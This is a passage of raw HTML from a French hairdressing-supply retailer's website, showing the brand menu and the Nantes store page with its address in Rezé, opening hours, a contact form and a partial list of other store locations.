				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/20_kemon" title="Kemon">Kemon</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/103_kent" title="Kent">Kent</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/88_kiepe" title="Kiepe">Kiepe</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/25_l-oreal-pro" title="L Oréal Pro">L Oréal Pro</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/163_le-studio" title="Le studio">Le studio</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/126_magister" title="Magister">Magister</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/85_maletti" title="Maletti">Maletti</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/28_mavala" title="Mavala">Mavala</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/104_men-stories" title="Men Stories">Men Stories</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/77_mezzo" title="Mezzo">Mezzo</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/98_mina-raine" title="Mina Raine">Mina Raine</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/164_mirplay-salon" title="Mirplay Salon">Mirplay Salon</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/153_mister-kutter" title="Mister Kutter">Mister Kutter</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/92_mizutani" title="Mizutani">Mizutani</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/75_moser" title="Moser">Moser</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/97_mulato" title="Mulato">Mulato</a></li>
				         		 	</ul></li><li class="col-marque"><ul>         		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/120_nateo-sante" title="Natéo Santé">Natéo Santé</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/240_novicide" title="Novicide">Novicide</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/179_nuova-donatella" title="Nuova Donatella">Nuova Donatella</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/127_nuwee" title="Nuwee">Nuwee</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/64_olivia-garden" title="Olivia Garden">Olivia Garden</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/70_olymp" title="Olymp">Olymp</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/234_opjet" title="OPJET">OPJET</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/62_osma" title="Osma">Osma</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/167_pahi" title="PAHI">PAHI</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/32_panasonic" title="Panasonic">Panasonic</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/101_parisax" title="Parisax">Parisax</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/33_parlux" title="Parlux">Parlux</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/34_peggy-sage" title="Peggy Sage">Peggy Sage</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/105_qeeboo" title="Qeeboo">Qeeboo</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/36_revlon-pro" title="Revlon Pro">Revlon Pro</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/38_schwarzkopf-pro" title="Schwarzkopf Pro">Schwarzkopf Pro</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/81_screen" title="Screen">Screen</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/40_shizaka" title="Shizaka">Shizaka</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/50_sibel" title="Sibel">Sibel</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/136_stella-green" title="Stella Green">Stella Green</a></li>
				         		 	</ul></li><li class="col-marque"><ul>         		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/42_sweo" title="Sweo">Sweo</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/171_takara" title="TAKARA">TAKARA</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/245_tee-wax" title="TEE WAX">TEE WAX</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/111_termix" title="Termix">Termix</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/229_terre-de-couleur" title="Terre de Couleur">Terre de Couleur</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/43_tondeo" title="Tondeo">Tondeo</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/237_tottori" title="Tottori">Tottori</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/125_trend-design" title="Trend Design">Trend Design</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/122_uki" title="Uki">Uki</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/44_ultron" title="Ultron">Ultron</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/68_valera" title="Valera">Valera</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/46_velecta-paramount" title="Velecta Paramount">Velecta Paramount</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/74_vertix" title="Vertix">Vertix</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/53_vita-concept" title="Vita concept">Vita concept</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/49_vitality-s" title="Vitality s">Vitality s</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/87_wahl" title="Wahl">Wahl</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/47_wella-pro" title="Wella Pro">Wella Pro</a></li>
				         		 	        		<li><a rel="nofollow" href="https://www.jesuiscoiffeur.com/242_werner-voss" title="Werner Voss">Werner Voss</a></li>
				         		 	</ul></li>
		 	
		 <li class="col-img-marque">
		 <ul class="col-md-12">
         <li class="slidermenu">
     		 <!--<div id="carousel-marque" class="owl-carousel owl-theme owl-carousel-init">-->
     		 <div style="display: inline-flex;">
				<!--											<div><a  href="https://www.jesuiscoiffeur.com/1_alter-ego" target="_blank" rel="nofollow" title="Alter Ego"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/1-marque_menu.jpg" alt="Alter Ego" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/135_andis" target="_blank" rel="nofollow" title="Andis"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/135-marque_menu.jpg" alt="Andis" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/3_babyliss" target="_blank" rel="nofollow" title="Babyliss"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/3-marque_menu.jpg" alt="Babyliss" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/4_balmain-hair-couture" target="_blank" rel="nofollow" title="Balmain Hair Couture"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/4-marque_menu.jpg" alt="Balmain Hair Couture" src="" width="93" height="30"/></a></div>
																																						<div><a  href="https://www.jesuiscoiffeur.com/6_camaflex" target="_blank" rel="nofollow" title="Camaflex"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/6-marque_menu.jpg" alt="Camaflex" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/60_capil-actif" target="_blank" rel="nofollow" title="Capil actif"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/60-marque_menu.jpg" alt="Capil actif" src="" width="93" height="30"/></a></div>
																																															<div><a  href="https://www.jesuiscoiffeur.com/79_comair" target="_blank" rel="nofollow" title="Comair"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/79-marque_menu.jpg" alt="Comair" src="" width="93" height="30"/></a></div>
																																						<div><a  href="https://www.jesuiscoiffeur.com/55_corioliss" target="_blank" rel="nofollow" title="Corioliss"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/55-marque_menu.jpg" alt="Corioliss" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/9_davines" target="_blank" rel="nofollow" title="Davines"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/9-marque_menu.jpg" alt="Davines" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/67_denman" target="_blank" rel="nofollow" title="Denman"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/67-marque_menu.jpg" alt="Denman" src="" width="93" height="30"/></a></div>
																																																																	<div><a  href="https://www.jesuiscoiffeur.com/89_ermila" target="_blank" rel="nofollow" title="Ermila"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/89-marque_menu.jpg" alt="Ermila" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/13_eugene-perma-pro" target="_blank" rel="nofollow" title="Eugène Perma Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/13-marque_menu.jpg" alt="Eugène Perma Pro" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/90_feather" target="_blank" rel="nofollow" title="Feather"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/90-marque_menu.jpg" alt="Feather" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/80_fejic" target="_blank" rel="nofollow" title="Fejic"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/80-marque_menu.jpg" alt="Fejic" src="" width="93" height="30"/></a></div>
																																															<div><a  href="https://www.jesuiscoiffeur.com/57_gammapiu" target="_blank" rel="nofollow" title="Gammapiù"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/57-marque_menu.jpg" alt="Gammapiù" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/59_haircut" target="_blank" rel="nofollow" title="Haircut"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/59-marque_menu.jpg" alt="Haircut" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/16_hairgum" target="_blank" rel="nofollow" title="Hairgum"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/16-marque_menu.jpg" alt="Hairgum" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/17_hercules-sagemann" target="_blank" rel="nofollow" title="Hercules Sagemann"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/17-marque_menu.jpg" alt="Hercules Sagemann" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/18_indola" target="_blank" rel="nofollow" title="Indola"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/18-marque_menu.jpg" alt="Indola" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/132_infiniment-vous" target="_blank" rel="nofollow" title="Infiniment Vous"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/132-marque_menu.jpg" alt="Infiniment Vous" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/39_jacques-seban" target="_blank" rel="nofollow" title="Jacques Seban"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/39-marque_menu.jpg" alt="Jacques Seban" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/19_jaguar" target="_blank" rel="nofollow" title="Jaguar"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/19-marque_menu.jpg" alt="Jaguar" src="" width="93" height="30"/></a></div>
																																															<div><a  href="https://www.jesuiscoiffeur.com/20_kemon" target="_blank" rel="nofollow" title="Kemon"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/20-marque_menu.jpg" alt="Kemon" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/88_kiepe" target="_blank" rel="nofollow" title="Kiepe"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/88-marque_menu.jpg" alt="Kiepe" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/25_l-oreal-pro" target="_blank" rel="nofollow" title="L Oréal Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/25-marque_menu.jpg" alt="L Oréal Pro" src="" width="93" height="30"/></a></div>
																																						<div><a  href="https://www.jesuiscoiffeur.com/85_maletti" target="_blank" rel="nofollow" title="Maletti"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/85-marque_menu.jpg" alt="Maletti" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/28_mavala" target="_blank" rel="nofollow" title="Mavala"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/28-marque_menu.jpg" alt="Mavala" src="" width="93" height="30"/></a></div>
																																																																	<div><a  href="https://www.jesuiscoiffeur.com/92_mizutani" target="_blank" rel="nofollow" title="Mizutani"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/92-marque_menu.jpg" alt="Mizutani" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/75_moser" target="_blank" rel="nofollow" title="Moser"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/75-marque_menu.jpg" alt="Moser" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/97_mulato" target="_blank" rel="nofollow" title="Mulato"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/97-marque_menu.jpg" alt="Mulato" src="" width="93" height="30"/></a></div>
																																																								<div><a  href="https://www.jesuiscoiffeur.com/64_olivia-garden" target="_blank" rel="nofollow" title="Olivia Garden"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/64-marque_menu.jpg" alt="Olivia Garden" src="" width="93" height="30"/></a></div>
																																						<div><a  href="https://www.jesuiscoiffeur.com/62_osma" target="_blank" rel="nofollow" title="Osma"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/62-marque_menu.jpg" alt="Osma" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/32_panasonic" target="_blank" rel="nofollow" title="Panasonic"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/32-marque_menu.jpg" alt="Panasonic" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/33_parlux" target="_blank" rel="nofollow" title="Parlux"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/33-marque_menu.jpg" alt="Parlux" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/34_peggy-sage" target="_blank" rel="nofollow" title="Peggy Sage"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/34-marque_menu.jpg" alt="Peggy Sage" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/105_qeeboo" target="_blank" rel="nofollow" title="Qeeboo"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/105-marque_menu.jpg" alt="Qeeboo" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/36_revlon-pro" target="_blank" rel="nofollow" title="Revlon Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/36-marque_menu.jpg" alt="Revlon Pro" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/38_schwarzkopf-pro" target="_blank" rel="nofollow" title="Schwarzkopf Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/38-marque_menu.jpg" alt="Schwarzkopf Pro" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/40_shizaka" target="_blank" rel="nofollow" title="Shizaka"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/40-marque_menu.jpg" alt="Shizaka" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/50_sibel" target="_blank" rel="nofollow" title="Sibel"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/50-marque_menu.jpg" alt="Sibel" src="" width="93" height="30"/></a></div>
																													<div><a  href="https://www.jesuiscoiffeur.com/42_sweo" target="_blank" rel="nofollow" title="Sweo"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/42-marque_menu.jpg" alt="Sweo" src="" width="93" height="30"/></a></div>
																																																								<div><a  href="https://www.jesuiscoiffeur.com/43_tondeo" target="_blank" rel="nofollow" title="Tondeo"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/43-marque_menu.jpg" alt="Tondeo" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/237_tottori" target="_blank" rel="nofollow" title="Tottori"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/237-marque_menu.jpg" alt="Tottori" src="" width="93" height="30"/></a></div>
																																						<div><a  href="https://www.jesuiscoiffeur.com/44_ultron" target="_blank" rel="nofollow" title="Ultron"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/44-marque_menu.jpg" alt="Ultron" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/68_valera" target="_blank" rel="nofollow" title="Valera"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/68-marque_menu.jpg" alt="Valera" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/46_velecta-paramount" target="_blank" rel="nofollow" title="Velecta Paramount"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/46-marque_menu.jpg" alt="Velecta Paramount" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/74_vertix" target="_blank" rel="nofollow" title="Vertix"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/74-marque_menu.jpg" alt="Vertix" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/53_vita-concept" target="_blank" rel="nofollow" title="Vita concept"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/53-marque_menu.jpg" alt="Vita concept" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/49_vitality-s" target="_blank" rel="nofollow" title="Vitality s"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/49-marque_menu.jpg" alt="Vitality s" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/87_wahl" target="_blank" rel="nofollow" title="Wahl"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/87-marque_menu.jpg" alt="Wahl" src="" width="93" height="30"/></a></div>
																				<div><a  href="https://www.jesuiscoiffeur.com/47_wella-pro" target="_blank" rel="nofollow" title="Wella Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/47-marque_menu.jpg" alt="Wella Pro" src="" width="93" height="30"/></a></div>
																		-->
																																																																																																																																																																																																																																																									<span><a  href="https://www.jesuiscoiffeur.com/13_eugene-perma-pro" rel="nofollow" title="Eugène Perma Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/13-marque_menu.png" alt="Eugène Perma Pro" src="" width="93" height="30" style="width: 75%; margin: auto;"/></a></span>
																																																																																																																																																																																																								<span><a  href="https://www.jesuiscoiffeur.com/25_l-oreal-pro" rel="nofollow" title="L Oréal Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/25-marque_menu.png" alt="L Oréal Pro" src="" width="93" height="30" style="width: 75%; margin: auto;"/></a></span>
																																																																																																																																																																																																																																												<span><a  href="https://www.jesuiscoiffeur.com/34_peggy-sage" rel="nofollow" title="Peggy Sage"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/34-marque_menu.png" alt="Peggy Sage" src="" width="93" height="30" style="width: 75%; margin: auto;"/></a></span>
																													<span><a  href="https://www.jesuiscoiffeur.com/36_revlon-pro" rel="nofollow" title="Revlon Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/36-marque_menu.png" alt="Revlon Pro" src="" width="93" height="30" style="width: 75%; margin: auto;"/></a></span>
																				<span><a  href="https://www.jesuiscoiffeur.com/38_schwarzkopf-pro" rel="nofollow" title="Schwarzkopf Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/38-marque_menu.png" alt="Schwarzkopf Pro" src="" width="93" height="30" style="width: 75%; margin: auto;"/></a></span>
																																																																																																																																																																																																								<span><a  href="https://www.jesuiscoiffeur.com/47_wella-pro" rel="nofollow" title="Wella Pro"><img class="lazyload-image img-responsive" data-src="https://media.jesuiscoiffeur.com/img/m/47-marque_menu.png" alt="Wella Pro" src="" width="93" height="30" style="width: 75%; margin: auto;"/></a></span>
																		             </div>  
			</li>
        </ul>
        </li>
        </ul>
    </li>
	
    
    										<li class="li-smallmenu">
			<a href="/849-soldes"
			   style="color:
			   #0089f5					   ;">
				<i class="fa fa-percent"></i>				SOLDES 
			</a>
		</li>
										<li class="li-smallmenu">
			<a href="/804-idees-cadeaux-saint-valentin"
			   style="color:
			   #E60E71					   ;">
				<i class="fa fa-heart"></i>				Love
			</a>
		</li>
	
</ul>
</div>
</div>
								
							</div>
						</div>
					</div>
				</header>
			<div class="overlay-global"></div>
			
							<div class="page-haut">
					<div class="container white">
						<div class="row">
					<div class="col-md-12 nopadding">
													
<!-- Breadcrumb -->

<div class="breadcrumb breadcrumb-margin">
	<a href="https://www.jesuiscoiffeur.com/" title="retour &agrave; Accueil">Accueil</a>
				<span class="navigation-pipe" >&gt;</span>
						<a href="https://www.jesuiscoiffeur.com/magasins" title="Nos magasins">Nos magasins</a>
	<span class="navigation-pipe">&gt;</span>Nantes

			</div>
<!-- /Breadcrumb -->
						
											</div>
				</div>
					</div>
				</div>
			
			

				


<div id="map" class="google-map"></div>

<div class="columns-container">
	<div id="columns" class="container white">

		<div id="slider_row" class="row">
			<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
		</div>


	<h2 class="short"><strong>Magasin de coiffure à Nantes</strong>, Grossiste coiffure à Nantes</h2>
<br>


<div class="row">
	<div class="col-xs-12 magasin-desc col-sm-4">
		<h4><strong>Agence</strong> de Nantes</h4>
		<p>
			<strong>Adresse</strong><br/>

			<i class="fa fa-map-marker"></i> CAC<br/>
			3 rue Georges Charpak<br/>
			44400 REZE<br/>
			<i class="fa fa-phone"></i> Téléphone : 02 40 140 505<br/>
			<i class="fa fa-print"></i> Fax : 02 40 143 126
		</p>
		<strong>Heures d'ouverture</strong>
		
<br/>
<span>
	<strong class="dark">Lundi: </strong> &nbsp;<span>8h30-12h30 / 13h00-18h00</span><br/>
	<strong class="dark">Mardi: </strong> &nbsp;<span>8h30-12h30 / 13h00-17h30</span><br/>
	<strong class="dark">Mercredi: </strong> &nbsp;<span>8h30-12h30 / 13h00-17h00</span><br/>
	<strong class="dark">Jeudi: </strong> &nbsp;<span>8h30-12h30 / 13h00-17h00</span><br/>
	<strong class="dark">Vendredi: </strong> &nbsp;<span>8h30-12h30</span><br/>
	<strong class="dark">Samedi: </strong> &nbsp;<span>Fermé</span><br/>
	<strong class="dark">Dimanche: </strong> &nbsp;<span>Fermé</span><br/>
</span>

	</div>
	<div class="col-xs-12 magasin-img col-sm-4">
					<img src="https://media.jesuiscoiffeur.com//img/st/31.jpg"  class="img-responsive"  alt="magasin Nantes" title="magasin Nantes"/>
			</div>

			<div class="col-xs-12 col-sm-4">
			<h4><strong>Contactez</strong> l'agence de Nantes</h4>

										
			<form method="post" action="">
				<input type="hidden" name="magasin" value="31">
				<div class="form-group">
					<div class="controls">
						<input class="col-md-12 form-control" name="name" type="text" placeholder="Votre nom" value="">
					</div>
				</div>
				<div class="form-group ">
					<div class="controls">
						<input class="col-md-12 form-control" name="address" type="text" placeholder="Adresse de votre salon" value="">
					</div>
				</div>
				<div class="form-group ">
					<div class="controls">
						<input class="col-md-12 form-control" name="phone" type="text" placeholder="Votre numéro de téléphone" value="">
					</div>
				</div>
				<div class="form-group">
					<div class="controls">
						<input class="col-md-12 form-control" name="email" type="text" placeholder="Votre adresse email" value="">
					</div>
				</div>
				<div class="form-group ">
					<div class="controls">
						<textarea class="col-md-12 form-control" name="message" placeholder="Votre message" style="height:100px;"></textarea>
					</div>
				</div>
				<input type="submit" name="submitContact" class="btn btn-primary btn-small" value="Envoyer">
			</form>
		</div>
	<br/>
<div class="col-xs-12">
	
<h1 class="page-heading magasin-titre">Nos magasins</h1>
<hr class="hr-magasin">
	<ul id="stores-list">
				<li class="">
			<a title="Magasin de Angers" href="https://www.jesuiscoiffeur.com/magasins/angers_12.html">Angers</a>	
		</li>
				<li class="">
			<a title="Magasin de Annecy - Meythet" href="https://www.jesuiscoiffeur.com/magasins/annecy-meythet_18.html">Annecy - Meythet</a>	
		</li>
				<li class="">
			<a title="Magasin de Aurillac" href="https://www.jesuiscoiffeur.com/magasins/aurillac_23.html">Aurillac</a>	
		</li>
				<li class="">
			<a title="Magasin de Bayonne" href="https://www.jesuiscoiffeur.com/magasins/bayonne_28.html">Bayonne</a>	
		</li>
				<li class="">
			<a title="Magasin de Besancon" href="https://www.jesuiscoiffeur.com/magasins/besancon_33.html">Besancon</a>	
		</li>
				<li class="">
			<a title="Magasin de Blois" href="https://www.jesuiscoiffeur.com/magasins/blois_8.html">Blois</a>	
		</li>
				<li class="">
			<a title="Magasin de Brive-la-gaillarde" href="https://www.jesuiscoiffeur.com/magasins/brive-la-gaillarde_13.html">Brive-la-gaillarde</a>	
		</li>
				<li class="">
			<a title="Magasin de Colomiers" href="https://www.jesuiscoiffeur.com/magasins/colomiers_24.html">Colomiers</a>	
		</li>
				<li class="">
			<a title="Magasin de Creteil" href="https://www.jesuiscoiffeur.com/magasins/creteil_29.html">Creteil</a>	
		</li>
				<li class="">
			<a title="Magasin de Dammarie les Lys" href="https://www.jesuiscoiffeur.com/magasins/dammarie-les-lys_34.html">Dammarie les Lys</a>	
		</li>
				<li class="">
			<a title="Magasin de Dijon" href="https://www.jesuiscoiffeur.com/magasins/dijon_9.html">Dijon</a>	
		</li>
				<li class="">
			<a title="Magasin de Howald-Luxembourg" href="https://www.jesuiscoiffeur.com/magasins/howald-luxembourg_14.html">Howald-Luxembourg</a>	
		</li>
				<li class="">
			<a title="Magasin de Lille" href="https://www.jesuiscoiffeur.com/magasins/lille_20.html">Lille</a>	
		</li>
				<li class="">
			<a title="Magasin de Lyon" href="https://www.jesuiscoiffeur.com/magasins/lyon_25.html">Lyon</a>	
		</li>
				<li class="">
			<a title="Magasin de Mareuil les Meaux" href="https://www.jesuiscoiffeur.com/magasins/mareuil-les-meaux_30.html">Mareuil les Meaux</a>	
		</li>
				<li class="">
			<a title="Magasin de Marmande" href="https://www.jesuiscoiffeur.com/magasins/marmande_35.html">Marmande</a>	
		</li>
				<li class="">
			<a title="Magasin de Metz" href="https://www.jesuiscoiffeur.com/magasins/metz_7.html">Metz</a>	
		</li>
				<li class="">
			<a title="Magasin de Moulins" href="https://www.jesuiscoiffeur.com/magasins/moulins_15.html">Moulins</a>	
		</li>
				<li class="">
			<a title="Magasin de Mulhouse" href="https://www.jesuiscoiffeur.com/magasins/mulhouse_21.html">Mulhouse</a>	
		</li>
				<li class="">
			<a title="Magasin de Nancy" href="https://www.jesuiscoiffeur.com/magasins/nancy_26.html">Nancy</a>	
		</li>
				<li class="">
			<a title="Magasin de Nantes" href="https://www.jesuiscoiffeur.com/magasins/nantes_31.html">Nantes</a>	
		</li>
				<li class="">
			<a title="Magasin de Nevers" href="https://www.jesuiscoiffeur.com/magasins/nevers_36.html">Nevers</a>	
		</li>
				<li class="">
